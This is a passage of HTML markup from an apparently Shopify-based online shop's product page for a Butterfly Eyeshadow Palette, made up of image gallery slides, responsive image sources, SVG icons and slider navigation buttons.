//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535556375">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535589143"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535589143"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535589143">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24112065970455__main-33576535621911"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24112065970455__main-33576535621911"
            data-alt="Butterfly Eyeshadow Palette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24112065970455__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1946" alt="" srcset="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=246 246w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=493 493w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=600 600w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=713 713w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=823 823w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=990 990w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1100 1100w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1206 1206w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1346 1346w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1426 1426w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1646 1646w, //lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33576535621911">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 5 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 6 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 7 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 8 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 9 of 9"
                aria-controls="Slider-template--24112065970455__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24112065970455__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24112065970455__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24112065970455__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24112065970455__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535359767"
              data-media-position="1"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-1
"
              >
                <img src="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535392535"
              data-media-position="2"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-2
"
              >
                <img src="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535425303"
              data-media-position="3"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-3
"
              >
                <img src="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535458071"
              data-media-position="4"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-4
"
              >
                <img src="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535490839"
              data-media-position="5"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-5
"
              >
                <img src="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535523607"
              data-media-position="6"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-6
"
              >
                <img src="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=416" alt="Butterfly Eyeshadow Palette" srcset="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=54 54w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=74 74w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=104 104w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=162 162w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=208 208w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=324 324w, //lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24112065970455__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24112065970455__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24112065970455__main-33576535556375"
              data-media-position="7"
              data-alt="Butterfly Eyeshadow Palette"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24112065970455__main"
                aria-describedby="Thumbnail-template--24112065970455__main-7
"
              >
